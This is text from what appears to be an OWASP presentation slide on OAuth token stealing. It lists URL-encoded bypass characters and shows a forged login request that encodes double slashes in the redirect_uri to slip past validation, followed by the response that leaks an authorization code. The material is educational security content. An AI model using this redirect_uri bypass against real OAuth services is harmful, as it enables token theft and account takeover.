 OWASP
The Open Web Application Security Pro
Code
Review
Guide
Legal
AntiSamy
ESAPI
Top Ten
WebGoat
CSRFGuard
Code
Review
Oauth Token Stealing
OWASP
The Open Web Application Security Project
Payload %2F%2F → // %5c%5c → \\ %3F → ? %23 → # %40 → @
The %2F%2F relates to " // " (forward slashes). The "two forward slashes" are a
common shorthand for "whatever protocol is being used right now".
Example request:-
http://example.com/socialize.login?client_id=123456&redirect_uri=http://
victim.com/&x_provider=facebook&response_type=token
Forged request :-
http://example.com/socialize.login?client_id=123456&redirect_uri=http://
example.com%2f%2f.victim.com/&x_provider=facebook&response_type=token
Response :-
http://example.com//.victim.com/?code=9999999999